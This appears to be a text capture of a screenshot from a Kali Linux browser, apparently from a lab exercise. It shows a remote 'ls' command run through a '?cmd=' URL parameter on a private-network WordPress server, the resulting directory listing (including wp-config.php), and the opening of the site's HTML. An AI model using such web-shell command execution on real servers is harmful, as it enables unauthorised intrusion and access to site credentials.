 view-source:http://192.168.31.178/?cmd=ls
Screenshot taken
View image
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 hidden
2 index.php
3 license.txt
4 readme.html
5 wp-activate.php
6 wp-admin
7 wp-blog-header.php
8 wp-comments-post.php
9 wp-config-sample.php
10 wp-config.php
11 wp-content
12 wp-cron.php
13 wp-includes
14 wp-links-opml.php
15 wp-load.php
16 wp-login.php
17 wp-mail.php
18 wp-settings.php
19 wp-signup.php
20 wp-trackback.php
21 xmlrpc.php
22 <!DOCTYPE html>
23 <html lang="en-GB" class="no-js">
24 <head>
25     <meta charset="UTF-8">
26     <meta name="viewport" content="width=device-width">
27     <link rel="profile" href="http://gmpg.org/xfn/11">
28     <link rel="pingback" href="/xmlrpc.php">
29     <!--[if lt IE 9]>
30     <script src="/wp-content/themes/twentyfifteen/js/html5.js"></script>
31     <![endif]-->
32     <script>(function(){document.documentElement.className='js'})();</script>